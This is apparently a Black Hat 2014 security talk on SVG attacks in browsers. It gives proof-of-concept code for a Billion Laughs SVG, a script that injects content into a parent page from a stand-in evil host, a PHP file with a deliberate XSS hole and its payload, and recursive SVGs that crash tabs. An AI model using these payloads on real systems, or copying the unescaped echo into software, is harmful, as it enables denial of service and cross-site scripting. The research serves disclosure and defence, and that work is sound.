## SVG

#### Exploiting Browsers without Image Parsing Bugs

Rennie deGraaf

### iSEC Partners

07 August 2014



<span id="page-0-0"></span>

#### **Outline**

#### 1 [A brief introduction to SVG](#page-2-0)

- [What is SVG?](#page-2-0)
- [Using SVG with HTML](#page-6-0)
- [SVG features](#page-7-0)

#### 2 [Attacking SVG](#page-17-0)

- **[Attack surface](#page-17-0)**
- **•** [Security model](#page-27-0)
- **•** [Security model violations](#page-28-0)

#### 3 [Content Security Policy](#page-42-0)

- **A** brief introduction
- **[CSP Violations](#page-45-0)**

#### **[Conclusion](#page-51-0)**



#### What is SVG?

- **S**calable **V**ector **G**raphics
- XML-based
- W3C (<http://www.w3.org/TR/SVG/>)  $\bullet$
- Development started in 1999  $\bullet$
- Current version is 1.1, published in 2011  $\bullet$
- Version 2.0 is in development
- **•** First browser with native support was Konqueror in 2004;
- IE was the last major browser to add native SVG support (in 2011)

<span id="page-2-0"></span>

## A simple example

Source code

```
<? xml version = "1.0" encoding = "UTF-8" standalone = "no"?>
< svg
    xmlns = " h t t p : / /www. w3 . o rg / 2 0 0 0 / svg "
    width = "68"height = "68"viewBox = " -34 -34 68 68"version = "1.1"< c i r c l e
      cx = " 0"cy = " 0"r = 724f i l = "#c8c8c8" />
```

```
</ svg >
```
## A simple example

As rendered



<span id="page-4-0"></span>

Rennie deGraaf (iSEC Partners) [SVG Security](#page-0-0) BH USA 2014 5/55

## A simple example

I am not an artist.



<span id="page-5-0"></span>

## Embedding SVG in HTML

- As a static image:
	- img tag
	- CSS resources (eg, background-image)
- As a nested document
	- object tag
	- embed tag
	- iframe tag
- o In-line
- canvas tag

<span id="page-6-0"></span>

#### SVG with CSS

In-line

```
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns="http://www.w3.org/2000/svg"
   width="68"
   height="68"
   viewBox="-34 -34 68 68"
   version="1.1">
  <style>
     circle {fill: orange }
  </style>
  <circle
     cx = "0"cy="0"r="24"
     fill="#c8c8c8"/>
\langle/svg>
```
<span id="page-7-0"></span>Ø

#### SVG with CSS

#### External

```
<?xml version="1.0" encoding="UTF-8"
      standalone="no"?>
<?xml-stylesheet type="text/css"
      href="circle.css"?>
<svg
   xmlns="http://www.w3.org/2000/svg"
   width="68"
   height="68"
   viewBox="-34 -34 68 68"
   version="1.1">
  <circle
     cx = "0"cy="0"r="24"
     fill="#c8c8c8"/>
\langle/svg>
```
<span id="page-8-0"></span>Ø

#### SVG with CSS

As rendered







<span id="page-9-0"></span>

#### SVG with JavaScript

In-line

```
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns="http://www.w3.org/2000/svg"
   width="68"height="68"
   viewBox="-34 -34 68 68"
   version="1.1">
  <script>
     window.onload = function() {
        document.getElementsByTagName("circle")[0].style.stroke = "red";
        document.getElementsByTagName("circle")[0].style.strokeWidth = "2";
     };
  </script>
  <circle
     cx = "0"cv="0"r="24"
    fill="#c8c8c8"/>
                                                                                               Ø.
\langle/svg>
                                                                                 part of nccgroup
```
## SVG with JavaScript

External

```
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns="http://www.w3.org/2000/svg"
   xmlns:xlink="http://www.w3.org/1999/xlink"
   width="68"
   height="68"
   viewBox="-34 -34 68 68"
   version="1.1">
  <script type="text/javascript" xlink:href="circle.js"></script>
  <circle
     cx = "0"cy="0"r="24"
     fill="#c8c8c8"/>
\langle/svg>
                                                                  part of nccaroup
```
## SVG with JavaScript

As rendered



(a) Without JavaScript (b) With JavaScript



<span id="page-12-0"></span>

#### SVG with an external image

```
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns="http://www.w3.org/2000/svg"
   xmlns:xlink="http://www.w3.org/1999/xlink"
   width="68"height="68"
   viewBox="-34 -34 68 68"
   version="1.1">
  <circle
     cx="a"cv="0"r = 24"
    fill="#c8c8c8"/>
  <image x="0" y="0" width="34" height="34" xlink:href="circle-image.svg" />
\langle/svg>
```
<span id="page-13-0"></span>

## SVG with an external image

As rendered





(a) Normal (b) With an external image

<span id="page-14-0"></span>

## SVG with embedded HTML

```
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xhtml="http://www.w3.org/1999/xhtml"
  width="68"
  height="68"
  viewBox="-34 -34 68 68"
  version="1.1">
  <circle
    cx="0"
    cy="0"r="24"
    fill="#c8c8c8"/>
 <foreignObject x="0" y="0" width="34" height="34">
   <xhtml:xhtml>
     <xhtml:head>
       <xhtml:style>
         document,body,img { padding: 0px; margin: 0px; border: 0px; }
       </xhtml:style>
     </xhtml:head>
     <xhtml:body>
       <xhtml:object width="34" height="34" type="image/svg+xml" data="circle.svg">circle</xhtml:object>
     </xhtml:body>
   </xhtml:xhtml>
 </foreignObject>
</svg>
                                                                                          ISEC partners
```
## SVG with embedded HTML

As rendered





(a) Normal (b) With another SVG embedded inside HTML in a foreignObject

<span id="page-16-0"></span>

#### Attack surface

Since SVG can do pretty much everything that HTML can do, the attack surface is very similar:

- XML attacks (Billion Laughs, etc.)
- **o** DOM attacks
- XSS
- Etc.

<span id="page-17-0"></span>

#### Billion Laughs

```
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN"
 "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"
[
 <!ENTITY lol "lol">
 <!ENTITY lol2 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
 <!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
 <!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
 <!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
 <!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
 <!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
 <!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
 <!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
\rightarrow<svg
  xmlns="http://www.w3.org/2000/svg"
  width="68"
  height="68"
  viewBox="-34 -34 68 68"
  version="1.1">
  <circle
     cx="0"
     cy="0"r="24"
     fill="#c8c8c8"/>
 <text x="0" y="0" fill="black">&lol9;</text>
\langle/svg>
                                                                                                          SULLAND
                                                                                                         part of nccaroup
```
### Billion Laughs

Chrome



<span id="page-19-0"></span>

## Billion Laughs

Firefox





<span id="page-20-0"></span>

Innocent HTML

```
<!DOCTYPE html>
\left\{h+m\right\}<head>
    <meta charset="UTF-8"/>
  </head>
  <body>
    <h1>Same-origin SVG</h1>
    <div style="border: 1px solid black">
      <object data="harmless.svg" type="image/svg+xml"
               width="68" height="68"></object>
    </div>
  </body>
</html>
```
<span id="page-21-0"></span>

As rendered



<span id="page-22-0"></span>

Malicious SVG

```
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns="http://www.w3.org/2000/svg"
   width="68"
   height="68"
   viewBox="-34 -34 68 68"
   version="1.1">
  <script>
     var elmt = top.document.createElement("img");
     elmt.src = "http://evil.zz/pwned.png"
     elmt.style.position = "absolute";
     elmt.style.top = "0";
     elmt.style.left="0";
     top.document.body.appendChild(elmt);
  </script>
  <circle
     cx="a"cy="0"r="24"
     fill="#c8c8c8"/>
\langle/svg>
```
<span id="page-23-0"></span>Ø

Results



<span id="page-24-0"></span>

#### XSS **Code**

```
<?php
header("Content-type: image/svg+xml");
echo "<?xml version=\"1.0\" encoding=\"UTF-8\" standalone=\"no\"?>"
?>
<svg
   xmlns="http://www.w3.org/2000/svg"
   width="68"
   height="68"
   viewBox="-34 -34 68 68"
   version="1.1">
  <circle
     cx = "0"cy="0"r="24"
     fill="<?php echo $ GET['colour']; ?>"/>
\langle/svg>
```
<span id="page-25-0"></span>Ø





(a) http://svg.test/circle-xss.svg.php- ?colour=blue

(b) http://svg.test/circle-xss.svg.php ?colour="/><script>alert(/pwnt!/);- </script>

<span id="page-26-0"></span>

#### Security model

- SVG loaded as static images are treated like other image formats:
	- External resources (stylesheets, scripts, other images, etc.) are not loaded.
	- Scripts are never executed.
	- **Internal stylesheets and data URIs are allowed.**
- SVG loaded as nested documents are treated just like HTML:
	- External resources are loaded.
	- Scripts are executed.
	- Same-Origin Policy applies.
	- Sandboxed iframes disable script execution
	- Browsers must never load a document as a child of itself.

<span id="page-27-0"></span>

#### Internet Explorer always loads external CSS

Source

```
<!DOCTYPE html>
\epsilonhtml\epsilon<head>
    <meta charset="UTF-8"/>
  </head>
  <body>
    <h1>SVG with external CSS</h1>
    <div style="border: 1px solid black">
      <img src="circle-css-external.svg"
           alt="circle"/>
    </div>
  </body>
</html>
                                                 <?xml version="1.0" encoding="UTF-8"
                                                       standalone="no"?>
                                                 <?xml-stylesheet type="text/css"
                                                       href="circle.css"?>
                                                 <svg
                                                    xmlns="http://www.w3.org/2000/svg"
                                                    width="68"
                                                    height="68"
                                                    viewBox="-34 -34 68 68"
                                                    version="1.1">
                                                   <circle
                                                      cx = "0"cv="0"r="24"
                                                      fill="#c8c8c8"/>
                                                 \langle/svg>
```
<span id="page-28-0"></span>

#### Internet Explorer always loads external CSS

Results





(a) Chrome (b) Internet Explorer

<span id="page-29-0"></span>

- 10

## Chrome loads cross-origin CSS

Source

```
<!DOCTYPE html>
\epsilonhtml\epsilon<head>
    <meta charset="UTF-8"/>
  </head>
  <body>
    <h1>Cross-origin SVG with external CSS</h1>
    <div style="border: 1px solid black">
      <img src="circle-css-cross-domain.svg"
           width="68" height="68" alt="circle
    </div>
  </body>
</html>
                                                <?xml version="1.0" encoding="UTF-8"
                                                       standalone="no"?>
                                                <?xml-stylesheet type="text/css"
                                                       href="http://dom1.svg.test/circle.css"?>
                                                <svg
                                                   xmlns="http://www.w3.org/2000/svg"
                                                   width="68"
                                                   height="68"
                                                   viewBox="-34 -34 68 68"
                                                   version="1.1">
                                                  <circle
                                                      cx = "0"cv="0"r="24"
                                                     fill="#c8c8c8"/>
                                                \langle/svg>
```
<span id="page-30-0"></span>

## Chrome loads cross-origin CSS

Results



(a) Firefox (b) Chrome

<span id="page-31-0"></span>**iSEC**partners<sup>®</sup> part of **nccaroup** 

1 <https://code.google.com/p/chromium/issues/detail?id=384527>

Rennie deGraaf (iSEC Partners) [SVG Security](#page-0-0) BH USA 2014 32/55

Chrome bug  $384527<sup>1</sup>$ ; fixed in Chromium build 277444

#### Internet Explorer always loads external images

Source

```
<!DOCTYPE html>
\epsilonhtml\epsilon<head>
    <meta charset="UTF-8"/>
  </head>
  <body>
    <h1>SVG that loads another SVG</h1>
    <div style="border: 1px solid black">
      <img src="recurse1.svg" width="68"
           height="68" alt="circle"/>
    </div>
  </body>
</html>
                                                <?xml version="1.0" encoding="UTF-8"
                                                       standalone="no"?>
                                                <svg
                                                    xmlns="http://www.w3.org/2000/svg"
                                                   width="68"height="68"
                                                    viewBox="-34 -34 68 68"
                                                    version="1.1">
                                                   <circle
                                                      cx="a"cv = "0"r="24"
                                                      fill = "{}#c8c8c8"/>
                                                   <image x="34" y="34" width="34" height="34"
                                                          xlink:href="recurse2.svg" />
                                                \langle/svg>
```
<span id="page-32-0"></span>

## Internet Explorer always loads external images

#### Results





(a) Chrome (b) Internet Explorer

Reported to Microsoft; "Not a security bug".

<span id="page-33-0"></span>

We get SVGnal. Main SVGeen turn on.



<span id="page-34-0"></span>

Rennie deGraaf (iSEC Partners) [SVG Security](#page-0-0) BH USA 2014 35/55

- Browsers' checks for recursive documents are based on the URI. So as long as the URI changes at every iteration, we can make a recursive document.
- The query string is part of the URI, but is ignored by HTTP file servers.
- To change the query string at every iteration, we need scripting.  $\bullet$
- We can't use svg:image because that doesn't run scripts, so we use html:object inside svg:foreignObject.
- Internet Explorer doesn't render svg:foreignObject, <sup>2</sup> but IE does run scripts and load external documents inside it!

<span id="page-35-0"></span>

2 [http://msdn.microsoft.com/en-us/library/hh834675\(v=vs.85\).aspx](http://msdn.microsoft.com/en-us/library/hh834675(v=vs.85).aspx)

#### Code

```
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xhtml="http://www.w3.org/1999/xhtml"
  width="68" height="68" viewBox="-34 -34 68 68" version="1.1">
 <circle cx="0" cy="0" r="24" fill="#c8c8c8"/>
 <foreignObject x="0" y="0" width="34" height="34">
   <xhtml:xhtml>
     <xhtml:head>
       <xhtml:script>
         window.onload = function() {
             var query = "?" + (parseInt(document.location.search.split("?")[1]) + 1)
             var obj = document.getElementsByTagName("object")[0];
             obj.setAttribute("data", document.location.protocol + "//" +
                         document.location.host + document.location.pathname + query);
          };
       </xhtml:script>
     </xhtml:head>
     <xhtml:body>
       <xhtml:object width="34" height="34" type="image/svg+xml"
                     data="recursive-foreignobject.svg">circle</xhtml:object>
     </xhtml:body>
   \langle/xhtml\cdotxhtml\rangleS_{\text{on}}SVG Security BH USA 2014 37/55
```
As rendered in Firefox



Firefox stops at 10 iterations.

<span id="page-37-0"></span>

As rendered in Chrome



Chrome bug 383180<sup>3</sup>: tab crash after ~241 iterations.

<span id="page-38-0"></span>

3 <https://code.google.com/p/chromium/issues/detail?id=383180>

Rennie deGraaf (iSEC Partners) [SVG Security](#page-0-0) BH USA 2014 39 / 55

As rendered in Internet Explorer



#### Tab crash in IE 11 and 12 DC1 after >4000 iterations.

Reported to Microsoft; "Not a security bug".

<span id="page-39-0"></span>

Rennie deGraaf (iSEC Partners) [SVG Security](#page-0-0) BH USA 2014 40 / 55

IE and image

```
var http = require('http');
var svg = '<?xml version="1.0" encoding="UTF-8" standalone="no"?>\
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"\
  width="88" height="68" weight="88" viewBox="-34 -34 68 68" version="1.1"> \<circle cx="0" cy="0" r="24" fill="#c8c8c8"/>\
 <image x="34" y="34" width="34" height="34" xlink:href="REPLACE" />\
</svg> '
http.createServer(function(request, response) {
   var num = parseInt(request.url.substr(1))
   if (isNaN(num)) {
        response.writeHead(400, {'Content-Type': 'text/plain'});
        response.end();
   } else {
        response.writeHead(200, {'Content-Type': 'image/svg+xml'});
        console.log(num);
        response.end(svg.replace("REPLACE", ""+(num+1)));
    }
}).listen(8000);
                                                                     19E
```
As rendered in IE



IE 11 and 12 DC1 run >250,000 iterations before crashing, which takes a while.

Reported to Microsoft; "Not a security bug".

<span id="page-41-0"></span>Rennie deGraaf (iSEC Partners) [SVG Security](#page-0-0) BH USA 2014 42/55

## Content Security Policy

An introduction

- Exploit mitigation system.
- Policies restrict the allowed sources for scripts, styles, images, etc. Resources may only come from white-listed origins.
- Blocks mixed content: eval, in-line scripts and styles, data: URIs, etc.
- Can be used to restrict content to https: URIs.
- Sent by the server in Content-Security-Policy headers; enforced by the  $\bullet$ browser.
- **•** More information:

[https://www.isecpartners.com/media/106598/csp\\_best\\_practices.pdf](https://www.isecpartners.com/media/106598/csp_best_practices.pdf)

<span id="page-42-0"></span>

## Content Security Policy

An example

Content-Security-Policy: default-src 'none'; script-src 'self'; style-src 'self'; img-src 'self' data: http://images.svg.test; object-src 'self' http://images.svg.test; frame-src 'self' http://images.svg.test;

- Defaults to not allowing content from any source.
- Scripts and styles are only allowed from external files at the same origin.
- **•** Static images are allowed from data: URIs, from files at the same origin, and from files at http://nocsp.svg.test.
- Objects and frames are allowed from the same origin and from http://nocsp.svg.test.
- Media (audio, video), fonts, and connections (XMLHttpRequest, WebSockets, etc.) are not allowed on any origin. **iSEC**partne

<span id="page-43-0"></span>

## Content Security Policy

Why you should use it

- Think ASLR+DEP for web apps.
- It's hard to get XSS if the browser will only execute scripts from white-listed static documents and eval is banned globally.
- Firefox and Chrome have supported it for a while. It's "in development" for IE 12.<sup>4</sup>
- A lot of web frameworks like to mix content, scripts, and styles, so get started on separating them as soon as possible.
- It also applies to SVG!

<span id="page-44-0"></span>

4 <http://status.modern.ie/contentsecuritypolicy>

#### Chrome style-src violation

When an SVG with in-line CSS is loaded with style-src 'self' from a static image context, the CSS is applied contrary to the CSP.<sup>5</sup>

